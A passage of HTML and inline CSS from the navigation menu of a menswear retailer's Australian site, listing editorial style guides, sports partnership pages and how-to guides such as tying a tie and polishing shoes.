                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="promo-tile-1634439536--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4039119823 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4039119823 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4039119823 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4039119823 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/au/editorial-style-tips.html"
class="navigationItem-4039119823 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4249497349 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4249497349 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4249497349 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4249497349 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4249497349) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4249497349 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4376136656 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4376136656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4376136656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4376136656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/golf-collection.html"
       class="navigationLink-4376136656 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1145924075 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1145924075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1145924075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1145924075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html"
       class="navigationLink-1145924075 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4671405119 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4671405119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4671405119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4671405119 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-4671405119 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2339907704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2339907704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2339907704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2339907704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-2339907704 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2769371859 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2769371859 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2769371859 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2769371859 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-our-partnerships.html"
       class="navigationLink-2769371859 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9352957998 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9352957998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9352957998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9352957998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/stuart-broad.html"
       class="navigationLink-9352957998 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8334048855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8334048855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8334048855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8334048855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-8334048855 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8275548337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8275548337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8275548337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8275548337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-8275548337 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7251902121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7251902121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7251902121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7251902121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-7251902121 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9323544815 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9323544815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9323544815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9323544815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-9323544815 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5685616871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5685616871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5685616871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5685616871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-5685616871 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3107043198 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3107043198 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3107043198 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3107043198 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3107043198) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3107043198 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2890152447 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2890152447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2890152447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2890152447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-2890152447 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2758195274 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2758195274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2758195274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2758195274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-2758195274 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2701323397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2701323397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2701323397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2701323397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-2701323397 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1833022580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1833022580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1833022580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1833022580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-1833022580 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2727862899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2727862899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2727862899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2727862899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-2727862899 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5417415959 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5417415959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5417415959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5417415959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-5417415959 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5974452622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5974452622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5974452622 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5974452622 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/a-tailored-life.html"
       class="navigationLink-5974452622 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6929749483 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6929749483 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6929749483 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6929749483 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6929749483) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6929749483 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3292102919 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3292102919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3292102919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3292102919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3292102919 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8298294926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8298294926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8298294926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8298294926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-8298294926 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8660346173 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8660346173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8660346173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8660346173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-8660346173 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7002984641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7002984641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7002984641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7002984641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7002984641 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9363590836 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9363590836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9363590836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9363590836 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9363590836 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6783353517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6783353517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6783353517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6783353517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-6783353517 
       capitalize  
       font__primary 
       grey1 
